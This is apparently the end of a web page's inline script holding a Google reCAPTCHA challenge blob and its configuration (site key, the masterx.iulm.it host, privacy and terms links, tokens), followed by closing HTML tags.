7NwDSBZbW7ChcK2MVTDtsOAw7FdA2jDrMKvwovCgCnDiyHDq8KZWC3Dhh8WKGLCsMOnw5bCi8OwPsOTGkB3wpglw6/Ck8K1w6LDvzcGXn9hXQhKw5pCwp8yw5NURcKEwpJvwr8pwofCvcOrHMKYBjpqWSLDssOLw5AzIMKIwrpqYsKtwrNRIcO9DMKbW8OqBMKgwobDvyTDgsK9W3hsQ8Kcw4FawoPCm08wY8ObwqUYHyTChmAFBRgyaR3DlMKww4DCjn3DgsK5w6sbw6MswpEpCcKOw6h/w6E3w6bDgSBXJsKlw4YRw5Ymw6vCp0EraCbCtMOzZBAUw5LCjsKMwoXCiGrDmsKdNXgMMFRxwrUiwpvDvCzCknA+wqlsSnTCpsKcdcOwXMKkwr3DmsKuwoDChibDo2ENw7LDh8KXwqd6fMK7MBXCn8OZVVLDlRBUwrB6wp0yCy/CmnBgw4rCrcK6wr0bw5QlwqnChUduA8K+wp4mwolwwq4kMg7CjEbCpCdbwqTCo8KowqDDuU8AwrUxLSDDihHDgMKvcsOvw4LDnzPCvsK3w40jwqEhwqluDg/Cq1YsLsOjwpUZF0TDucK5woAiw7IiT8KmdcKmHjBMwqkQwrpkw4gyw75kw6E/wqjDsMKvQ8K3UcKFwrxncsO+fMKzwpsiwqPCncOUwoXDnE7Dl8O+eDY/LcK/w5XDucKCFcO0worDjBl1w6Iew7RbwojDp3HDpsOGd8OWXcK/bMObCsO6FcOmw5XCh1/[base64]/QMK8w7VaBGLDjx/[base64]/ChivCm8KrwooXwoFZSWLCh8OOPsOSSBF3IcOOw6LDjWnDsFHDrMKgTcK/[base64]/[base64]/CgMKnZcKLwqxdXxnDlz/Crjtmwqh3KQxPw6VJw6HDk8KWQnnDrn/Cv8OCOQLCjgPCvsK8wpV+w5LDtcO6BD/DmxAkaz3DpMOpwqPDksKKwp1Zc8OYTsK7wrpNWxgxYcOJwro+w7JPEy4UJTJTV8Orw51cXzAWEFDChsO9LsOMw5PDlQfDjsKlW37CkS/[base64]/[base64]/CrsOaVsOVwqzDnG9jH37CuMKiwpbDt8OXDAgGM8KgS0Fvwrt/w6TDrcKLwrbCtXbDuFUzw6ooCMOLfMK3R8KNwpFnw7HDhWptw68dw5nDo8K6w7wdwpF2wqjDpsO8TzIew6lIMsKKGcOBZsKEUhrCiQ8fTMOwwoLCkcO6wqgswpNYwo9kwotCw6EUY1/[base64]/wqnCicOtC8OTdMOgwrUUXMK3wpZ5wpZiwqBTw6VBC8OFwp3CrhnCmcOaaWEoeMOGwpTDsXB2wplsFsKUGMOaIhDCtV4RHWfCrxxZw6Qif8KIIcKFw4zDnVPCtWXDn8KPKcKowrbChX/CgGrCgnXCozp4LMK5wqHCojFYwrl7w4TDml94ACssOB5cwqfCuRXCncORYhHCvMOLcBl4wroOwq13wrIgwrDDr0tNw7LDmT3ChsOvIl3CjyMSwq3CjTY+MX/Coyc2X8OLcUDChFQDw6/DnsKiwrAmbX7CsVMGPcKhSsOuworDhDnCkF/DksO9BMKSw5PDhsOjw5BXICvDvcKMf8K5w5l/K8OMw5QlwqzCmsKDOsKyw7oJw6kbO8OZaEjCm8OxwotUw5HCpcKtw5XDoMOODgfDrsKyPQvCl3vChWvDk8KIw5siasOvfXpjEwxqE0wrw5PCkwQqw47DmE/Dh8O9woMcw7vDsVoBJyHDiHc6U2/CmDcpw7ZFHHfClcOwwrvCuRhFw6Qhw5TDr8KcwpnDsiLChMOwwog5wqXCncK6bsKwEDMzwpgUAMK9Z8OJcSFZacKbwp/[base64]/CjBccSsK4L8Kvc8OEwr/DgmpkS8Orw77CicOhw7nCmcK9wo7DilFjwo0nPFjDisKmw6gfVsK4U3U2wpgnNcKlwpfCmGoGwofChmfDmcO6w6gUFBbDsMK+wqRlYTfDjcO6G8OBUsOjw7MXw6cxB0/[base64]/[base64]/ZMKJw4fCl8OXMmwHBsOKwppDwqHCj8KDDGHCtF3DncKxw5Vow4rDrcKscsKyEyrDnsOHKk3Cu8OHwpfCk8KSwrhuwobCnMKOdMKCEcKJVkfDjcO2VsKRwo8AUgZbw5bDssOzDkYXMMO1w6AywprCgcO/BMOww64pw7QGem1pw75Kwq9ybW9lw5oOw43ClMKOwp3DlsO4GhfCuXvCusOqwo4/wol9w5kYw6ICwrliwovDk8OVW8KgVcOwflwvwqDDqMK9w57DucO8wpB4wp7ChMOlSWYNHsKefsOlK0kCwq7DtMOcAsOSUmo+w5DCo0fCnWZPJsKoXQ5Mwp7Cs8K4w6HDgWZIwp4Awr/DjlHCrxrChcKWwq3CqAVzbMK+wpfCmxTCmx80w6NJwqTDkMO5UhRsw4EnwqvDscOIw5R3IGrDqMOmAsO6dcKvJkwhZ387I8OHw7Q5CiDCi8Krc8K0S8KtwqTCosOvwrU3E8KjFMKAJWVDMcKFTMKfBMKIw7ISN8OZwq/DpMK/XErDj3nDgsKEFMKXwqIgw63DrsOQw4/[base64]/DpMOGwp/DscKBQMKmw7nDkcONwq/DrxhSbgzCksK7Z8KWwqNCYiVXw7tLIXLDjMO+wq3DlsO+P3fCpBjDuTPDhcK9wqRdbBnDnMOLw7p0w57DjRw8BcKLw5Q5IjbDl3pGwpHCvcOOMcKKD8K5w4saCcOEwq/DssOcw5ZedsOBw4rDhltVHcOdwq3Cp33ClMKIdH5PZsOsGsKww4wpJcKlwoFpcUMhwrEDwqQrw43CqQHDqcKxGlwKwqxAw5kvwoUzw6d+fMKAW8K/D8Oxw5Q4w45iwobCp0N8wr0ow6/[base64]/CpxYgw6Q7w57CgMOeZ8KRT3c9wofDpxUKfENkRw4Yw6ccasO1w6nDpCXCnnXCjFk6AcOYIcOew7/DmMOqQBjDhcOJfiDDpcKMKsOFA306fcO2w5PCscK7wqnDvU3DtcOEO8Kxw4jDiMOpf8KuE8KEw4FwNTVGw43Cm0PClcOgTVPDi3XCtWM7w6XDqi9HKsKuwrrClkrCvThew4ciwo3CiETCiADDrX7DlsKMFMOdw65IfMOQPknDtsOyw4/DqjIqFMOSwpjDj2vCj1ViG8KCYljDq8K7SzDChhzDhsK8EcOHw65dHzjCuRTCoCwBw6DDnF/DsMOKw7EXVR4oWQ5gBhwBEMOIw4ljVWjDk8Otw7vCkcOUwqjDtGDDv8OFw4nDjsOQw5UibGrCvUtbw4zDn8O6JcOOw4PDphXCqGYRw50gwpRIVsOiwq/Cs8OFSXFBGDnDjxR0wrPDoMKMwqN5T1fDs0xmw7pSRsOZwrbCsUMnw79XdcONwroFwrc2cQhMw4w9PAIdIx/[base64]/ChR4Aw7NVwqTDpQfDrX7DksK1w7jDuQJcW2Bfw4hNBh3CvVXCmDY9PnRQTcKtKcKUw5TCj0EwbBrCtcOxwpvDghLDusOEw4nClSwZw4BpS8KVEiNNRMO+XMOEw6DCiwnCsH8nCU/[base64]/QTMhw5fCmsOxN8Oow4gbwpTCjCLDlBPCsMOiwrLDhsO0RMOBw6Esw6jDqMOmwpZFw4LCuwbDm0vDtEoJw7fCsG7CmWVcfMKmaMODw7Jrw5PDoMOORsKSMn9CLsOnw7fDtsOvw5vCrcKfw43DmMO3O8KHa2XCjkzCl8OSwrPCosKlw5/Ci8KQBsO5w4MnWEdEA2XDgsOaHMOPwrRww5gEw4DDksKIw7ApwqXDicK4ScOEw4Mzw6k8FMOcXB/Cq3nDgX9Kw4nClsKEFDnCqUEMdErCv8KaSsO3woZGwrzDusO5eRp+f8OvAGdUS8OKdXTDnSJNw4vDtmJvwpDCi0jCiD4cwqNfwqvDtcOhworClQ05asONXMKwNSheehXCkRHCrMKDwqvDoC9Bwo/DjMKKL8KqG8OoCsK3wpnCgGrDlsOrw41Bw51zwpvCknrCrnkcD8Ozw6XCncKnwoszSsK9wqDDs8OIJA/[base64]/DnBpIwrPDjkHCpD7Cq8K9asKZQy/Cj8ODw6DDk2HDrDguwp5EwpvDm8K7EMKYYcO4aMOcw7IAwqxywr0iw7UDw6jDnAjDjMKjwrHCtcKrw7zCh8Ktw5hUIXbDln1Swq0ZJ8OSw69QE8OCPw5swoZNwr9RwqnDnyTDswrDhn3DuWUAbh9yM8KESxDCgcOtwqt9N8O2XMOpw5/DlkbCnMOCS8Obw4YIw5wWGAsmw6F6wrN3EcOYYMOVDEpmwojDgcOWwoDCtsKXDsOxw4jDqcOkXMKSEWjDpQ3DghjDvjbDlsOhw7vDu8OFwpjDigJDPCkLecK/w67CiDpUwoVFPwfDoGbDgMO/wqzClQ/DlEXDqcOWw7zDksKiw7TDhz9gf8OcTMKqN3LDjxnDiDvDhsOKZCXCtQ1nwqVKw5LCgMOpCnRewrsuw4jCuWHDhwvDtRHDvsOucADCqkwjO18hwrRlw5rCpsK3fgxQw485dmUZZUkZQTHDusK4wp/[base64]/[base64]/DmQEtw7Y8asKICGXDkcKLw4UlwrXDsMKSfsO9w5E6acKGCcOdwqQawptTwr7CisOBwowJw5HCg8KEwoTDgsKGPsOPw6QKT0ppbcKmRlrCv2PCuhfDpcKVU2sFwqdXw7QLw7PCqypsw6rCv8K/[base64]/CqsOPHMOUwoPDkSjCgMOgw4XDiWoDwonDkTzDgMOPw6NrYcKQOsObw5PCs3pfOcKuw4sAJMODw69PwoVYB0lbwqHClcKuw6s5TMKIw6HClzVlG8Otw6scCsKOwr1PBsOEwrHCtkfCp8ORZMORIXzDjx4Uwq/Cum/DvT03w4Z9RhZrdiZyw6VGewdXw6DDngtjPsOFY8KUChhXCx/Dq8KRwpdMwoPDnGcewqXCjRl0DcKTGcKVQmvCnHPDlcK2GcK+wpfDrcOuD8K6asK2NAIBwrNzwr/Cuh1OasObwp88wp/CrsKcOgbDtMOgwqdXKnzCvAFZwrvDnlbDoMObKsOiV8Owc8OBWzTDkVkRM8KCQsO4wp7DkGJ2NMOywp5pKQLCpMKFwqXDncOtNhFswp3CogvDuBwdwpIkw4pewqjCnxNow58Awqttw6DCq8KiwqppTCZ1OCIMBmHCt2DDrsO/wq54w6p9CsObwqd+Rzpew5gFw5XDv8KvwptxPlnDoMKsF8O0Y8K4w4LCp8O2ARvCsS0zZcKtYMObwqzCp1soIAgdH8KBe8O8C8OXwp1pw7DCm8KlA3/[base64]/Q8Kbw6nClsOhwoYQcMObw4/DkcKtAHxPccKWw4MxwrsvQ8K1w48kw6kZRsOUw68owqFFLcOvwo8/w5/DsgXColjDpMK6w6cawrTDjXjDmn9YdMKZw5xFwoLCqMKxw7jCg1rDjcKOwrxCTBLDmcOtwqTCmnXDtcOdwrDCgTHCn8KsYMOCfjEFN2DCjDrDrsKaLMOcJcKyYWlFajp+w6o6w6HCp8KkacO1E8Ksw41TexpbwqVdKT/DpjF7ZELCpBnDlcKnwoHCtMOXwoZKcXnCjsKIw6PDljo5wqs1EsOew4DDmADCrQx9JsOCw5QKEH4WIcOYLsK/[base64]/DuMOnwpzCrmMxwojCpcOHX8OhwoPDu04ACDLCv8KTwrnCgMK6IHYGTDwMQMKIwpzCrsKgw5nCvVrDuyXDmMKcw4jDukk0TsKyesKnbHp5bsOWwoYWwp0TclfDvsO9Sz50C8K2wqPChi5vw6hbL38/Gm/CumXCgsKLw7HDqsOmMFHDlsKCw6DDr8KYFiduAUnDrMOLRR3ChhsUwrNdw7cCJF3DiMKdw4sUOEVfKsKfw45JPsK4w7pdEFZlXj/DmFl0esOUwrR9wqLCsWTCusO/woV9UMKIZmJRB1Mlwq/[base64]/DscK7w5scAMKWw6jCuBDCicKbPMKaw4JEw4nCsMKYwoDCqzIQw6gNw4nDpcOGAMKqw5rCi8OwVMODEClxw6plwq1Dw7vDtCnCtcO2JTtLw7DDocKaChMFw63Dl8Ouw6R8w4DDpsOQw4XCgG5oMQvCjC8Iw6/DgsKiHjXCvsO1d8KxAMOWwo3DnA1LwobCmBwkORjCnsOMcD1LZwEAwoFhw4ApAsOXTcOlfWFeBVTDrcKIZEoAwo8Jw6BTE8OPc2QzwpnDjj1Ow6LCo2dUwq7CscKOahdHfGcEBi4hwoLDksOMwpNqwpXDt2LDr8KsZ8KZBXXDv8KFYcKcwrbDnBvDq8O+TsK4QE/[base64]/DqMK3w5pLH8KHdVjDq8O1w6/[base64]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[base64]/CnmXDosKhw4rCkxLDiiDDgAXDg8KJwqjCmcOHAMKvw4Q7ecOOW8K8XsOKDsKLw4w8wrsewojDqMKkwoUlP8Kuw7zDlhdFTcKrw51JwqcnwoRlw5gqZMOQCMO5LcOvMB8OeEYheHzDmDzDscK/CcOdwolaQjgbHsKEwoTDriXChGgLIcO7w5bCjcOXwoXDkcOaD8K/w4jDrSvDp8O9worDvzU8DsO0wqJUwrQFwqBBwp8bwpllwqNVXQFgG8KSXMK9w65UOcKGwqnDrMOFw6TDssK8A8KcDzbDh8ONcAdecsO4WRzDh8O9YsKRMD98G8KSPnsXwpjDmCFidsKAw7gKw5LCmcKVw6LCl8Kcw5zCrD3Ct0bCm8KRHTdJeyR/w4zCvVHCiFnCqQrDs8Kqw7o9w5k+w6RqAWcUUzbCjnYTwq8kw6Jaw7nDmwvDk3PDlsK+TAhYw5jCosKbw6/CrjzDqMKhcsObwoB2w6IeAT0pccOrw7TCgMOowpXDmcK3OMOdZQzClh9CwrHCtcO/asKUwrpAwrxyAMOgw416HFjCvcOXwpxPQcK7TjDDqcO/[base64]/CsU/Ct1EYZVt4HcKiwrYwwqPDjsKfwo7DlVnCjRgMwq05d8OiwrXDncO1w5/CrgE/wpN8OcKMwofCicO/MlwxwoYUBsOHVMKZw5IfSz7DvEAzw7nCtcKAeWktWm7Cn8K2JcOfw43Dv8OpN8KDw602M8OnWCXCqEPDjMOJE8Oxw7vCjcOcwppnTD9Sw5BTfSjDtcOGw7tdDwLDjjXClsKCwq9rZDUtwozCmSk/[base64]/DuVzCpgoXwqfDi8KTwoNLWsKFw5TDrjLDiCjCjkh6GsKww4rCqxnCpMOwe8KmPsKcwq8zwr9qeWxAK1zDksO8NB/DqMO8w47CrsOvI1cHSsK8w6Urw5DCoWZ1QgJrwpg4w5UcBUpXasOTw7RuQlzCiELCuwIAw5DDsMOaw6tKw4bCmwsVw4/CssKvOcODMkdmYloswq/DhjPDl2Q5WBDDs8O9aMKew6AOw7BaM8KLwoXDux3DhT9Ww4kJUMKTXMKUw6jCgVFiwo1ofCzDucKFw7LDh23CqcOzwrp5w40IM3fCrXcvX3bCvFHCtMKpK8ORI8Kdwr/Cu8OSw4Z4LsOsw4VPbWjDlsK5NC/CuzoED0DDlMOCw6/[base64]/YAs6c8Ocw7cqwoLCqMOiR8OAworDvcKiwrnCssONNCUlHcKjC8KyLAkEEmHCsyNJwoYqVlbDrsKfF8OzTMKWwrgIwpPCoz5Yw7zCqcOuTsOdBjjDrsK5wrVweSHCscKwGDBbw7VVRsOBw7tgw6zCpxnDlALCiB/CncK1IMKZw6bDtn3DqsOSwpDDowgmLMOcBsO+w5/DpRDCqsKHScK8wobCvsKVPwZ6wprCjSTDq0vDmjdoc8KgKEV7BsOpw6rCvcKWOkDCnFzCiTPDtMKmw6hywow9esKDw4XDs8ONw5Mmwo52GMO9KFxuwogtbhjDosOXV8OAw5bCkWZVFwjDkg3DlcKVw57DoMOSwqzDtwszw5/Dj0/Cv8Oqw683wr3CrwRqacKBD8KrwrnCosOlKRLCs3ZRw5nCusOMwpp2w4LDkCrDp8KFdxIxNicRcBAcV8K/w5bCqkYOacO7w403AcKfTXTChMOuwrvCqsORwphXGk8EDns/TTZtVsOiwoIZBBvCk8O6CsOzw79Nf1TDnAbClEXCgMKgwo7DmWlqZEwZw7VMBxTCijxTwocQGcKVw4/DvWnCoMObw41Bwr/Cu8KDXcKoJWXDl8Oiw7XDq8OjT8KUw5PCosKgwpkvwoInw7FNw5DCjMOKw70Fwo/Du8Krw6zClmBuGMO3PMOcYGnDtkUnw6fCgicKw4bDsjNFwrkDw6jCmlvDlyJ6VMKSwo57acOFLsKYRMOXwoctw5zCqU7CoMOAMWs8CzLDiEXCtgU0wqt/[base64]/Dgx7DhcOFfHDClFjDlMKSw7QdM8KuHU4bw47ChmDDizDDssKoVcOdwrfDuzM6QnfDnA/CnGfCkgYXfBbCucOXwpodw6jDgMK1cTfCkiBSFnfDjcK0wr7Dl1bCuMO1JA3DgcOuXmVDw6UIw5PDocK+RG7CicONFD8BDsKkHgHDvDXDscO2P0DCrz8SNsKIw6fCpMOncMKIw6/DqAZrwpdvwqh0EzrDlcO/dsKsw6xgYRI5FD0/CsK7Kh5eegXDt2VJMBIjwqLCkizCj8OBw53DnMORwowILCjCkMKDw58OGQzDlMOFfE16wpUOW2pDL8O4w5bDqcK6w6l9w68gZSPDg34MGsKaw40AZMKpw6E/[base64]/w55Hw7zCsAPCj8KdK8OZw5FlPHMAw5bCvh5nMATDglphSi8ew7hYw53DnsOcw60nET8dFjcgw4zDjEPCrjgrNsKfUy3Dh8OuMRnDqgHDtsKXQx9bWsK7w53Dnm5vw7HChMO9dcORw6XCk8OFw7pKw5bDqcKxXhDClkYMwp3CvMKfw5YXVR/DhcO4JcKYw7lEFsKPw6PCqcOTwp3CssObNcKYwpHDusKHMRg/b1FuGE0Zwo0GSh5tKXEyUcKIM8OHZ03DiMOcFiE+w6HCgy/ClcKBIMOpV8OKwrLCsWULTQNLw49CQsKgw4gOIcOcw4DDjWzCqCg8w5TDi30bw59sMDtswpnCmsOQH1vDrcKZNcOsb8KtWcOCw7jDi1zDscK5G8OMAWjDjiDCr8OKw6HCsw5GWMOwwqhyN15DYFHCmm4/McKZwrxWwrkrckDCqkDCo3Z/wr1Lw5XCiMOFwqzDscODDAl1wq8zKcK3dVAfKwbDlmRDMw9Swo9sXkZMfW9we0NDBSwcw6ocCwXDt8OhT8OawpjDsBfDpMOlHMO7I3Z2wonCg8K1aTM0wpRhQcKKw6nCni3DlsOQexXDlcKhw7DDt8OfwoU+woHCtsO/a2tVw6zDjHLDnifCpmYHazgTCC0Jwr3CgsOJwolNw4/CrcKkMHzDo8KeGybCpV/[base64]/wogQwpZ0wojDqxUlwoc3AsOxw6xowovDrQdsYcOXwqDDucOMN8OvaiB1dTY7dyvCjcOPRsO3GsOaw78wLsOAGcOxI8KkCsKKwpbCnVDDmjx2d17CosOGUCnDpsOsw5fCncO+AQHDqMOMXwp3SVfDgEpJwqPCs8KxY8O/[base64]/[base64]/DiT8iw6ozXcO8QAvCvzIVw64vBBhaw4XCuwBUfMKPNcOwfcKuUsK4chzCgDLDrsO4R8KyPgPCgXLDu8KHSMOdw6F5AsOfW8OPwoDCocO5wp4JOMOBwqbDoQDCqsOrwrzDjsOvOk8/[base64]/woQVwqPDiMKAwp7CgcO+wrguwq7DjsKwwpfDvsKwwo3DijTCpVhyHBg8wpPDncOpw68+XUAecj3Dnj80OMKzw4Uew6HDnMKgw4fDtsOnw7w/w6gGEMOXwqQ0w69PAsOEwonCpFLCt8OEwobDg8KcTcKbcsOCw4t2I8OHRMOwUGLDkcOmw5DDvzrCmsONwpYNwr/CuMOIwo3CsVIpwrXDqcOWQsO9XcO+PsO+N8OIw65LwrvCqcOYw43CjcOcw5zCh8ONT8Kgw4cjw5BhR8K2w6oswrLDmwUZHHEKw79/wqNzFTdse8OawoTCr8O+w7DDgwjDrgEcCMO3fMKYbMOHw7bCmsO/UQjDm0cPODnDn8KzLcOsD3kLUsK1QAvDjMOCXMOjwrPCjsOwJcOaw4HDpmbDlSPCt0DDusOuw4jDlsK4GGkVIXZ0BDTCtMOww7XCssKkwp/Dr8OzbsOmEDtKPnNwwrwbZsOJAhfDtsKDwq17w4/CgHgMw5LCmcKhwobDly7ClcODwrDDtMOVwqxfwrpUNsKewrLDt8K6JMK/bMO0wrTCnMOXO0zCoCHDtUfDosOUw6Z8W3VBBMOxwoc1LMOCwrXDusODbhjDo8OTdcOlwrXCt8K+bsO9LzgudgTCr8OrbMKLZHpXw7/CmwklO8O4MC4Vw4jDi8ONElzDn8KXw4t3E8KJacOPwqppw7d/[base64]/[base64]/R8KCQMOFYsK6wq4+wrdww60WY8KmDcOIIsKSw4bCicO0w4DDjhZxwr7Dq2lmXMOlE8K/TcK0esOTVTppU8Ouw7bDr8Oow47CusOGZylOKcKEAE1dwo/CpcKkwrXCh8O/N8KVMVxQaDt0e3lNCsOLUsKsw5rDgMKiwpAgw6zCmsObwoV1acOYTMOzUMOcwosXw5HChcK9wqfDl8OiwroIPEzCpV7CvsOlU1/[base64]/CksKwbMKpw4bDvQ9gYg3DgXXCrsKgBcKyN8O9JXNtw6kbw5rDqnQGw6XDkH9IDMOZfW3Cu8OAGsOKIVhCFsKXwoY8wqI2w7HDmEHCglhOwocuXHXDncOpw5bDrMOxwp4XVDQZw7RuwojDvsOnw44iwo4Ewo3Cg10/[base64]/CicKBw77Cn3M0w7DDvsOTDQnDgMOgw53DisOrwrTDs17DosKKSMOPQsKgwojCgsKww6jDk8KPw5vCksKzwrVFYEsywrTDjwLCiwJOZcKqUcKmw57CtcOpw4kUwr7CpsKDwp0nVytRIQNUwplrw6DDmsO+OMKKBC/[base64]/CVPCrMKDK0LCqcOOFEVIwrRXw64wRcK1w7rChMKxIcKdXS8Fw6/CmcOVwq4+acOQw404w73DpH1gGMOnKCrCisODLlfDlEHDtn3CrcKow6TDusOsA2fCvcODBRFfwrsCEX5Xw7AFV0/CmBzDsQYQaMOPBsKHwrPCg2fCqMKPwo7DsELCslTDlHXCqsK/w41vw74QGH8MLsKzwqHCqA3Cg8Otwp/DrRJLBA9/RSLDimcJw4DDlxBaw4BiB2LClcK9w6XDlcOmEVrCpxTChMKUEcOyHlwqwqrDmMKOwq/CvG0eEsOvNMOww4DCgkrCjmXDsEnCpy/CjgtWAsKmd3VpJBJ0wrofJsOww6x6QMO6UUgjaDLCnSTCsMKCclrCrgFCNsKlLzLDs8O9ODXDm8OfcsKcIQ4mw7rDq8O/[base64]/DpMOyNEPCmzDCvwDDgGBwXxwKazxyw6hkVsOjUsOLw6oGbEvCjsKPwqXDjBjCuMKPXDRIFBnCucOMwpIuw4NowqnDt2ZKVsKjE8KZSS3Cs24DwrXDnsOow4AdwrhBJcKXw5FEwpYrwp4VE8K2w7/DvMKFJ8O5ETrCsTh8wr3Cjx7DrMKgw7oWB8Kxw6PCpQ47MnHDtDZEQ1bDpUdzw57Cn8OxwqxhHy0VKMO8wqzDv8KaVsK5w4hxwr8IfMKvwqYFQMOrEFQ4dkxFwojDrMO0wq/Ck8KhNwQgw7QVFMONMgjCtTDDpsKKwrohVnQmwrQ9w7JZF8K6EcOvw6V4cGJaAhfDlcOxH8OWcMKmS8Oxw7E9woszwqrCrMKXw6gYKULCg8Kxw7JKOEbCvcKdw6bCrcO2wrFuwrdA\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222LfFWP2cE3gk+/e1sPTlkCoIANoYARG9v8sUViweEYk\\u003d\x22,1,0,null,1,1769017498650,0,0,[17,184,71],null,[111,219,25,193],\x22RC-tPSupioaEeeFFA\x22,null,null,null,null,null,\x220dAFcWeA7DOg_ESisrmXM-DkN-tHjjOUu731oyzZO2d-YOT9-VFIbA6Dx2n-MdXpUZY5L4hpdcl0muCDrzVCq5h4CpdyFdQMp8sg\x22,1769100298756]");
    </script></body></html>